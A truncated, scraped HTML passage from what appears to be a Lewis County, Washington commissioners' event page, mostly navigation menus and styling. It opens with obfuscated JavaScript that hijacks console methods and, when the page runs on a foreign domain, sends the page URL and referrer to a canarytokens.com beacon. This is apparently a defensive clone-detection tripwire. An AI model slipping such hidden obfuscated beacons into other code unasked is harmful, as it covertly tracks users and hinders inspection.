_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                *ESC / Directors&#x27; Update
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="*ESC / Directors&#x27; Update" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-eventpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Commissioners Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">




    




    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>






</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/commissioners/" aria-level="1">COMMISSIONERS</a></li>  
        
      
        
          <li><a href="/offices/commissioners/agendas-calendar/" aria-level="2">AGENDAS &amp; CALENDAR</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">*ESC / DIRECTORS&#x27; UPDATE</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

